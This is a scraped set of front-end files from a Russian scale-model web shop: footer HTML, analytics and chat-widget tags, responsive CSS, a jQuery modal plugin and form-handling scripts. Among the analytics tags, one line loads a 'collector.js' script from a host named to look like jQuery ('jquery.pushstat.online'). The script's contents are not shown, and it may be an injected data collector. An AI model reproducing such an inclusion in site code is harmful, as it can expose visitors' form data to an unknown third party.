		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/responsive.css
body_size: 2464
content:
@media screen and (max-width: 1158px) {

.align{
	max-width: 98%;
}
span.moreItems{
    text-align: center;
}
.inner_menu_container{
    margin-bottom: 15px!important;
}

.modal_tank_img img{
    max-width: 100%;
}



.item_container {
    font-size: 0;
    text-align: center;
}

.item_container_small {
    font-size: 0;
    text-align: center;
}

.item_one {
    margin: 0 15px 30px 15px !important;
}



.category_container {
    font-size: 0;
    text-align: center;
}

.category_one {
    margin: 0 15px 45px 15px !important;
}



.hat_logo {
    position: static;
    margin: 0 auto 20px auto;
    height: auto;
}

.hat_line{
    margin-bottom: 20px !important;
}

.hat_menu li:first-child{
    margin-right: 16px;
}

.hat_menu_container {
    background: #052a51;
    padding: 10px;
}



.offer_wrapper {
    background: #052a51;
}

.offer_section {
    padding: 60px 0 80px 0;
}

.offer_controls {
    display: inline-block;
    vertical-align: middle;
    font-size: 0;
    text-align: center;
    position: absolute;
    /*bottom: 30px;*/
    left: 50%;
    margin-left: -140px;
    width: 280px;
}



.prefooter_section {
    padding-top: 20px;
}

.prefooter_container {
    padding: 20px 0;
}

.prefooter_logo {
    position: static;
    margin: 0 auto;
    height: auto;
}

.prefooter_menu li:nth-child(4){
    /*margin-right: 20px;*/
    margin-left: 20px;
}



.inner_hat_wrapper,
.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
    background: #052a51;
}

.inner_hat_section {
    padding: 65px 0 40px 0;
    text-align: center;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section{
    padding: 65px 0 5px 0;
    text-align: center;
}

.inner_sidebar {
    margin-top: 0 !important;
}



.have_questions_or{
    display: block;
    margin: 10px 0 15px 0;
}

.have_questions_button{
    display: block;
    margin: 0 auto;
}



.buy_click_title {
    display: block;
    text-align: center;
    margin: 0 0 15px 0;
}

.buy_click_form {
    display: block;
    text-align: center;
}

.buy_click_input {
    width: 189px;
}



.product_slider_nav {
    padding: 0;
}

.another_products_header{
    text-align: center;
}



.social_login_one {
    margin-right: 10px;
}


.catalog_show_first_title {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 15px 0;
}

.catalog_show_first_options {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 1050px) {

.ordering_step {
    margin-right: 80px;
}

.ordering_step:after{
    width: 80px;
}



.step3_payment_one {
    padding: 10px 14px;
}



.step3_promocode{
    text-align: center;
}

.step3_promocode_title {
    display: block;
    text-align: center;
    width: auto;
    margin: 0 0 15px 0;
}



.catalog_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.catalog_misc_right {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 950px) {

.hat_left {
    display: block;
    width: auto;
    text-align: center;
}

.hat_right {
    display: block;
    width: auto;
    text-align: center;
}



.offer_slide_img {
    display: block;
    width: auto;
    max-width: 540px;
    margin: 0 auto 20px auto;
}

.offer_slide_content {
    display: block;
    width: auto;
    text-align: center;
    padding-top: 10px;
}

.offer_slide_content_inner{
    max-width: 600px;
    margin: 0 auto;
}

.offer_prices_container {
    padding-top: 60px;
    transform: none;
    position: absolute;
    top: 0;
    right: 0;
}



.subtlety_main {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto 20px auto;
}

.subtlety_main:after{
    display: none;
}

.subtlety_articles_small {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto;
}



.prefooter_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 15px;
}

.prefooter_right {
    display: block;
    width: auto;
    text-align: center;
}

.prefooter_right .adress{
    margin-right: 0;
}

.prefooter_menu {
    padding: 15px 0;
}

.prefooter_link {
    padding: 10px 0;
}

.prefooter_link:after{
    display: none !important;
}



.inner_sidebar {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.inner_menu_container {
    text-align: center;
}

.inner_articles_container{
    text-align: center;
    display: none;
}
.inner_menu_container > .inner_menu {
    /*height: 0;*/
    display: none;
    overflow: hidden;
}

.inner_main {
    display: block;
    width: auto;
}

/*.inner_menu.active{
    height: auto;
}*/


.social_login_container {
    padding: 17px 20px 1px 20px;
}

.social_login_one {
    margin: 0 15px 16px 15px !important;
}



.step3_payment_one {
    padding: 10px 18px;
}



.filters_container {
    text-align: center;
}

.filter_one {
    text-align: left;
    box-sizing: border-box;
    width: 260px;
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 15px 10px;
}

}


@media screen and (max-width: 900px) {

.modal_window {
    max-width: 405px;
    margin-left: -203px;
}

.modal_tank_container {
    display: none;
}

.modal_window_container {
    display: block;
    width: auto;
    min-height: 0;
    height: 400px;
    padding: 30px;
}




.hat_search {
    display: block;
    width: 280px;
    margin: 0 auto 10px auto;
}

.hat_menu {
    
    width: auto;
}

}

@media screen and (max-width: 740px) {

.map_section {
    padding-top: 0;
    position: relative;
}
.map_callback {
    margin: 0 auto;
}
.map_callback .map_callback_line:nth-child(2) {
    max-width: 213px;
    margin: 0 auto;
}

}

@media screen and (max-width: 700px) {

.subtlety_article_big_img {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
    max-width: 310px;
    text-align: center;
}

.subtlety_article_big_content {
    display: block;
    width: auto;
}

.cart_table{
    width: 700px;
}

.cart_buttons {
    padding: 20px;
    text-align: center;
}

.cart_more{
    display: block;
    margin: 0 auto 10px auto;
}

.cart_end{
    display: block;
    margin: 0 auto;
}



.type_table_wrapper table{
    width: 700px;
}

.type_table_wrapper::-webkit-scrollbar {
    height: 15px;
}
 
.type_table_wrapper::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px #25486d; 
}
 
.type_table_wrapper::-webkit-scrollbar-thumb {
    background: #25486d;
}



.buy_click_input {
    display: block;
    width: auto;
    margin: 0 0 10px 0;
}

.buy_click_form input[type="submit"]{
    display: block;
    margin: 20px auto 0 auto;
}



.product_slider {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.product_description {
    display: block;
    width: auto;
    margin: 0;
}

.product_prices_container {
    text-align: center;
}

.product_have {
    text-align: center;
}

.product_dont_have {
    text-align: center;
}



.ordering_user_type_one {
    display: block;
}

.ordering_user_type_one:first-child{
    margin: 0 0 15px 0;
}

.ordering_user_type_one label{
    width: calc(100% - 30px);
}



.step1_input{
    width: calc(50% - 3px);
    margin: 0 6px 6px 0 !important;
}

.step1_input:nth-child(even){
    margin-right: 0 !important;
}



.step2_delivery_container {
    text-align: center;
}

.step2_delivery_misc{
    display: block;
    margin: 15px 0 0 0;
}



.step3_payment_one {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0 !important;
}

.step3_payment_one:nth-child(even){
    margin-right: 0 !important;
}



.catalog_show_first_option{
    width: 200px;
    margin: 0 15px 20px 15px!important;
}

.catalog_show_first {
    padding: 25px 25px 5px 25px;
}

}

@media screen and (max-width: 600px) {

.partners_section .block_header {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.partners_nav {
    display: block;
    width: auto;
    text-align: center;
}

.partners_one {
    width: calc(50% - 20px);
    margin: 0 10px 40px 10px !important;
}



.contacts_page_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 20px;
}

.contacts_page_misc_left .phone {
    margin: 0 0 5px 0;
}

.contacts_page_worktime {
    display: block;
}

.contacts_page_misc_right {
    display: block;
    width: auto;
    text-align: center;
}



.ordering_step {
    margin-right: 20px;
}

.ordering_step:after{
    width: 20px;
}

.ordering_step_img {
    margin: 0 auto 10px auto;
}



.step3_promocode_form {
    display: block;
    width: auto;
}

.step3_promocode_input{
    display: block;
    width: 255px;
    margin: 0 auto 10px auto;
}


.step4_privacy{
    margin-right: 8px;
}



.model_one {
    display: block;
    width: auto;
    max-width: 450px;
    margin: 0 auto 30px auto !important;
}

.pager_container {
    text-align: center;
    font-size: 0;
    padding: 20px 0;
}

.pager_numbers {
    display: inline-block;
    vertical-align: middle;
    width: 265px;
}

}

@media screen and (max-width: 500px) {
.advantages_container{
    display: none;
}
.modal_window {
    max-width: 280px;
    margin-left: -140px;
    top: 10%;
}

.block_header_group .block_header {
    display: block;
    width: auto;
    margin-bottom: 10px;
    text-align: center;
}

.show_more {
    display: block;
    text-align: center;
    width: auto;
}



.hat_left .adress {
    display: none;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.hat_phone_container {
    margin: 0 0 20px 0;
}

.hat_left .callback{
    display: block;
    margin: 0 auto;
}

.hat_hello_user {
    display: block;
    max-width: none;
    padding: 10px 0 0 0;
    text-align: center;
    background-position: center top;
    margin-top: 20px;
}

.hat_social {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.hat_favorites{
    display: block;
    margin: 0 auto 10px auto;
}

.hat_menu li{
    display: block;
    margin: 0 !important;
}

.hat_menu_link {
    padding: 6px 0;
}



.offer_to_cart {
    display: block;
    margin: 0 auto 10px auto;
}

.offer_more {
    display: block;
    margin: 0 auto;
    width: 190px;
}


.offer_prices_container {
    width: 100px;
    height: 100px;
    background-color: #438fde;
    box-sizing: border-box;
    padding-top: 27px;
}

.offer_price {
    font-size: 26px;
}

.offer_old_price {
    font-size: 16px;
}



.fcategory_section .block_header {
    text-align: center;
}



.subtlety_article_big{
    padding: 15px;
}

.subtlety_acticles_one_img {
    display: block;
    margin: 0 auto 10px auto;
}

.subtlety_acticles_one_content {
    display: block;
    width: auto;
    text-align: center;
}

.subtlety_video_one {
    display: block;
    width: auto;
    text-align: center;
}


.prefooter_left .phone{
    margin-right: 0;
}

.prefooter_left .callback{
    display: block;
    margin: 10px auto 0 auto;
}

.prefooter_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.prefooter_menu li{
    display: block;
    margin: 0 !important;
}

.prefooter_link {
    padding: 6px 0;
}



.footer_copyright {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.footer_dev {
    display: block;
    width: auto;
    text-align: center;
    margin: 0;
}



.contacts_page_misc_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}



.type_input_wrong_message{
    width: auto;
    background: #25486d;
    text-align: center;
    padding: 0;
    left: 0;
    top: 100%;
    right: 0;
    margin: 0;
}



.product_have_quantity {
    display: block;
    margin: 0 auto 15px auto;
}

.product_have_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.product_have_right {
    display: block;
    width: auto;
    text-align: center;
}

.dont_have_tell {
    margin-bottom: 15px;
}

.dont_have_button{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 150px;
}



.ordering_step {
    margin: 0 0 25px 0;
    width: 50%;
}

.ordering_step:after{
    display: none !important;
}



.social_login_container {
    padding: 17px 20px 1px 20px;
    text-align: left;
}

.social_login_one {
    width: 50%;
    margin: 0 0 16px 0 !important;
}



.step1_input{
    display: block;
    width: auto;
    margin: 0 0 6px 0 !important;
}

.next_step_link,
.next_step_container input[type="submit"]{
    display: block;
    margin: 0 auto;
}



.step2_delivery_select {
    display: block;
    margin: 0 auto 10px auto;
    width: 250px;
}



.step3_payment_one {
    display: block;
    width: auto;
    margin: 0 0 10px 0 !important;
}



.step4_privacy{
    display: block;
    text-align: center;
    margin: 0 0 20px 0;
}



.catalog_misc_show_title {
    display: block;
    text-align: center;
    margin: 0 0 10px 0;
}

.catalog_misc_all{
    margin-right: 20px;
}

.catalog_misc_all,
.catalog_misc_discount{
    padding-left: 23px;
}

}


--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/css/new-color.css
body_size: 981
content:
.one-line {
  display: inline-block;
  width: 100%;
}

.additional-paints {
  margin-bottom: 30px;
  border-radius: 3px;
  padding: 25px;

  font-family: 'PT Sans', Tahoma, Arial;

  background-color: #ffffff;
  color: #000011;
}

.additional-paints__heading {
  margin: 0;
  margin-bottom: 0.5em;

  font-size: 24px;
  text-transform: uppercase;
  font-family: 'Bebas';
  line-height: 1;
}

.additional-paints__group-title {
  margin: 0;
  margin-bottom: 0.5em;

  font-weight: 700;
}

.additional-paints-list {
  margin: 0;
  padding: 0;

  list-style: none;
}

.additional-paints-item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: nowrap;

  margin-bottom: 0.8em;
}

.additional-paints-item__color-example {
  flex-shrink: 0;
  display: inline-block;
  margin-right: 18px;
  width: 24px;
  height: 24px;
  border-radius: 4px;
}
.additional-paints-item__color-name:hover{
color: #438fde;
text-decoration: underline;
}
.additional-paints-item__color-name {
  display: flex;
  align-items: center;
  min-height: 24px;
  margin-right: auto;
  color: #000011;
  font-size: 13px;
}

.w-add-to-cart {
  flex-shrink: 0;
  display: flex;
  flex-wrap: nowrap;
  height: 24px;
}

.input-num {
  flex-shrink: 0;
  position: relative;
  display: flex;
  margin: 0 12px;
}

.input-num__value {
  width: 24px;
  height: 20px;
  text-align: center;

  color: #808080;
  font-weight: 700;

  background-color: #ffffff;
  border: none;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}

.input-num__btn {
  flex-shrink: 0;
  width: 24px;
  height: 24px;
  color: #808080;

  background-color: #dbdbdb;
  border: 1px solid #dbdbdb;
  cursor: pointer;

  transition: all 0.3s ease 0s;
}

.input-num__btn:hover {
  background-color: #f1efef;
  border-color: #f0f0f0;
}

.input-num__btn.--js-disable {
  /* background-color: #d8c0c0; */
}

.input-num__btn.--minus {
  border-radius: 4px 0 0 4px;
  border-right: none;
}

.input-num__btn.--plus {
  border-radius: 0 4px 4px 0;
  border-left: none;
}

.btn-add-to-cart {
  width: 98px;
  padding-left: 12px;
  padding-right: 12px;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;

  text-transform: uppercase;

  border: 1px solid #c52c31;
  background-color: #c52c31;

  cursor: pointer;
}

.btn-add-to-cart:hover {
  background-color: #ef6064;
  border-color: #ef6064;
}

.btn-add-to-cart .--js-hidden {
  visibility: hidden;
  font-size: 0;
  position: absolute;
  display: inline-block;
  opacity: 0;
  width: 0;
  height: 0;
}

@media(max-width: 590px) {
    .additional-paints-item { 
        flex-wrap: wrap;
        justify-content: space-between;
        margin-bottom: 2em;
    }
.cart-form-color{
  order: 3;
  margin-top: 15px;
}
    .additional-paints-item__color-example {
        order: 1;
    }
    .product_have_to_cart_color{
      margin-left: 15px;
    }
  .input-num{
    margin: 0;
  }
    .additional-paints-item__color-name {
        order: 2;
      width: calc(100% - 24px - 18px);
    }

    .w-add-to-cart {
        /*order: 2;*/
        margin-bottom: 0.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0
body_size: 2246
content:
/*!
 * jQuery Modal (minified)
 * Copyright (c) 2015 CreativeDream
 * Website http://creativedream.net/plugins
 * Version: 1.2.3 (10-04-2015)
 * Requires: jQuery v1.7.1 or later
 */
function modal(t){return $.cModal(t)}!function(t){t.cModal=function(n){var e,o={type:"default",title:null,text:null,size:"normal",buttons:[{text:"OK",val:!0,onClick:function(){return!0}}],center:!0,autoclose:!1,callback:null,onShow:null,animate:!0,closeClick:!0,closable:!0,theme:"default",background:null,zIndex:1050,buttonText:{ok:"OK",yes:"Yes",cancel:"Cancel"},template:'<div class="modal-box"><div class="modal-inner"><button type="button" class="modal-close-btn"><span class="text">+</span></button><div class="modal-title"><a class="modal-close-btn"></a></div><div class="modal-text"></div><div class="modal-buttons"></div></div></div>',_classes:{box:".modal-box",boxInner:".modal-inner",title:".modal-title",content:".modal-text",buttons:".modal-buttons",closebtn:".modal-close-btn"}},n=t.extend({},o,n),a=t("<div id='modal-window' />").hide(),l=n._classes.box,s=a.append(n.template),i={init:function(){t("#modal-window").remove(),i._setStyle(),i._modalShow(),i._modalConent(),a.on("click","a.modal-btn",function(){i._modalBtn(t(this))}).on("click",n._classes.closebtn,function(){e=!1,i._modalHide()}).click(function(t){n.closeClick&&"modal-window"==t.target.id&&(e=!1,i._modalHide())}),t(window).bind("keyup",i._keyUpF).resize(function(){var t=n.animate;n.animate=!1,i._position(),n.animate=t})},_setStyle:function(){a.css({position:"fixed",width:"100%",height:"100%",top:"0",left:"0","z-index":n.zIndex,overflow:"auto"}),a.find(n._classes.box).css({position:"absolute"})},_keyUpF:function(t){switch(t.keyCode){case 13:if(s.find("input:not(.modal-prompt-input),textarea").is(":focus"))return!1;i._modalBtn(a.find(n._classes.buttons+" a.modal-btn"+("undefined"!=typeof i.btnForEKey&&a.find(n._classes.buttons+" a.modal-btn:eq("+i.btnForEKey+")").size()>0?":eq("+i.btnForEKey+")":":last-child")));break;case 27:i._modalHide()}},_modalShow:function(){t("body").css({overflow:"hidden",width:t("body").innerWidth()}).append(s)},_modalHide:function(o){if(n.closable===!1)return!1;e="undefined"==typeof e?!1:e;var s=function(){if(null!=n.callback&&"function"==typeof n.callback&&0==n.callback(e,a,i.actions)?!1:!0){a.fadeOut(200,function(){t(this).remove(),t("body").css({overflow:"",width:""})});var o=100*parseFloat(t(l).css("top"))/parseFloat(t(l).parent().css("height"));t(l).stop(!0,!0).animate({top:o+(n.animate?3:0)+"%"},"fast")}};o?setTimeout(function(){s()},o):s(),t(window).unbind("keyup",i._keyUpF)},_modalConent:function(){var e=n._classes.title,o=n._classes.content,s=n._classes.buttons,d=n.buttonText,c=["alert","confirm","prompt"],u=["xenon","atlant","reseted"];if(-1==t.inArray(n.type,c)&&"default"!=n.type&&t(l).addClass("modal-type-"+n.type),t(l).addClass(n.size&&null!=n.size?"modal-size-"+n.size:"modal-size-normal"),n.theme&&null!=n.theme&&"default"!=n.theme&&t(l).addClass((-1==t.inArray(n.theme,u)?"":"modal-theme-")+n.theme),n.background&&null!=n.background&&a.css("background-color",n.background),n.title||null!=n.title?t(e).prepend("<h3>"+n.title+"</h3>"):t(e).remove(),"prompt"==n.type?n.text=(null!=n.text?n.text:"")+'<input type="text" name="modal-prompt-input" class="modal-prompt-input" autocomplete="off" autofocus="on" />':"",t(o).html(n.text),n.buttons||null!=n.buttons){var r="";switch(n.type){case"alert":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.ok+"</a>";break;case"confirm":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.yes+"</a>";break;case"prompt":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.ok+"</a>";break;default:n.buttons.length>0&&t.isArray(n.buttons)?t.each(n.buttons,function(t,n){var e=n.addClass&&"undefined"!=typeof n.addClass?" "+n.addClass:"";r+='<a class="modal-btn'+e+'">'+n.text+"</a>",n.eKey&&(i.btnForEKey=t)}):r+='<a class="modal-btn">'+d.ok+"</a>"}t(s).html(r)}else t(s).remove();if("prompt"==n.type&&$(".modal-prompt-input").focus(),n.autoclose){var m=n.buttons||null!=n.buttons?32*t(o).text().length:900;i._modalHide(900>m?900:m)}a.fadeIn(200,function(){null!=n.onShow?n.onShow(i.actions):null}),i._position()},_position:function(){var e,o,a;n.center?(e={top:t(window).height()<t(l).outerHeight()?1:50,left:50,marginTop:t(window).height()<t(l).outerHeight()?0:-t(l).outerHeight()/2,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}):(e={top:t(window).height()<t(l).outerHeight()?1:10,left:50,marginTop:0,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}),t(l).css(o).stop(!0,!0).animate(a,"fast")},_modalBtn:function(o){var l=!1,s=n.type,d=o.index(),c=n.buttons[d];if(t.inArray(s,["alert","confirm","prompt"])>-1)e=l=1==d?!0:!1,"prompt"==s&&(e=l=l&&a.find("input.modal-prompt-input").size()>0!=0?a.find("input.modal-prompt-input").val():!1),i._modalHide();else{if(o.hasClass("btn-disabled"))return!1;e=l=c&&c.val?c.val:!0,(!c.onClick||c.onClick(t.extend({val:l,bObj:o,bOpts:c},i.actions)))&&i._modalHide()}e=l},actions:{html:a,close:function(){i._modalHide()},getModal:function(){return a},getBox:function(){return a.find(n._classes.box)},getInner:function(){return a.find(n._classes.boxInner)},getTitle:function(){return a.find(n._classes.title)},getContet:function(){return a.find(n._classes.content)},getButtons:function(){return a.find(n._classes.buttons).find("a")},setTitle:function(t){return a.find(n._classes.title+" h3").html(t),a.find(n._classes.title+" h3").size()>0},setContent:function(t){return a.find(n._classes.content).html(t),a.find(n._classes.content).size()>0}}};return i.init(),i.actions}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/scripts.js
body_size: 3320
content:
$(document).ready(function() {

    function preventSymbolsInput(e) {
        var regex = new RegExp(/[^a-zA-Zа-яА-Я--]/i);
        if (regex.test(e.key)) {
            e.preventDefault();
        }
    }

    $("input[name='customer[firstname]'], input[name='customer[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

    $("input[name='data[firstname]'], input[name='data[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

/* Модальное окно */
$(".sign-in").click(function(e){
e.preventDefault();
$(".darkness").fadeIn(600);
$(".modal_window").fadeIn(600);
});

$('input[name="site_call"]').each(function() {
    $(this).removeAttr('value');
  });

$(".callback, .have_questions_button").click(function(f){
f.preventDefault();
$(".darkness").fadeIn(600);
//$(".modal_callback").find('.userCall').html('<input name="user_call" type="text" value="">');
$(".modal_callback").fadeIn(600);
});

$(".darkness").click(function(z){
z.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_callback .close").click(function(h){
h.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_window").click(function(c){
c.stopPropagation();
});

//Скрытие и показ Upselling
$('.forUpselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forUpselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

//Скрытие и показ Crosselling
$('.forCrosselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forCrosselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

$('.moreItems').on('click', function() {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).text('Посмотреть еще');
        show = false;
    }
    else {
        $(this).addClass('active');
        $(this).text('Скрыть');   
        show = true;
    }
    item = $(this).closest('.another_products_container').find('.item_container_small .item_one');

    item.each( function(count = 0) {
        count++;
        if (count > 3) {
            if (show) $(this).css({'display':'inline-block'});
            else $(this).css({'display':'none'});
        }
    });
});
    var value_data = document.getElementById('callback_send_form');
    value_data.setAttribute('data-goevent', 'callback_form;send');
    value_data.setAttribute('data-yaevent', 'callback_send_call_form');
    value_data.setAttribute('data-yaid', '41814074');
    function send_statistic1(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    $(".modal-btn.btn-light-blue").click(function(){
        var form = $(this);
        var name = $('input[name="customer[firstname]"]').val(),
            tel = $('input[name="customer[phone]"]').val(),
            email = $('input[name="customer[email]"]').val();

        if (name !="" || tel!="" || email !=""){
            console.log(2222);
        }
        else {
        console.log(1111);
        }

        //return false; //отключаем перезагрузку страницы
    });


//SEND EMAIL
$("#callback_send_form").submit(function(){
    var form = $(this);

    var data = form.serialize();
    var fio = $('input[name=fio]'),
    phone = $('input[name=call_phone]'),
    user_call = $('input[name=site_call]'),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (fio.val() && phone.val() && !user_call.val()){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.callBody').html('Ваша заявка принята! Мы свяжемся с Вами в ближайшее время.'); //вместо формы пишем сообщение
                send_statistic1(form);
	        }
	    });
	}
	else {
		if (!fio.val()) fio.addClass('errorData');
		else fio.removeClass('errorData');
		if (!phone.val()) phone.addClass('errorData');
		else phone.removeClass('errorData');
	}
    
    return false; //отключаем перезагрузку страницы
});
/*$('.callSubmit').click(function(){
    $.ajax({
        type: "POST",
        url: '',
        data: $("#callback_send_form").serialize(),
        success: function(data){
            $('.callBody').html('Ваша заявка отправлена! Мы свяжемся с Вами в ближайшее время.');
        }
    });   
});*/

$(function(){
